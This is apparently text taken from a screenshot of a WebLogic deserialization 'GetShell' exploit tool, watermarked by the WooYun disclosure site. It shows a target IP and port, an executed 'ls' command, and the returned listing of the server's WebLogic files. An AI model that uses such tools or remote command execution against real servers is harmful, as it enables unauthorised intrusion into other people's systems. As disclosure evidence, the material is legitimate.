 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 1.202.224.28 Port: 8000 DisConn
FilePath: Upload
CMD: ls Execute
Result:
Snap.20140108.160026.5439734.0003.trc
Snap.20140108.160035.5439734.0006.trc
Snap.20140108.160045.5439734.0009.trc
Snap.20140108.160056.5439734.0012.trc
Snap.20140321.150621.10682388.0003.trc
Snap.20140331.110036.10682388.0006.trc
Snap.20150430.150345.3735618.0003.trc
Snap.20150430.150354.3735618.0006.trc
Snap.20150430.150418.3735618.0009.trc
Snap.20151204.094038.6291612.0004.trc
Snap.20151204.094045.6291612.0006.trc
Snap.20151204.094100.6291612.0009.trc
Snap.20151204.094206.6291612.0012.trc
WEB-INF
autodeploy
autodeploy.tar
autodeploy.zip
autodeploy20131223
autodeploy2013122702
bin
config
console-ext
edit.lok
fileRealm.properties
heapdump.20140108.160026.5439734.0001.phd
heapdump.20140108.160035.5439734.0004.phd
www.wooyun.org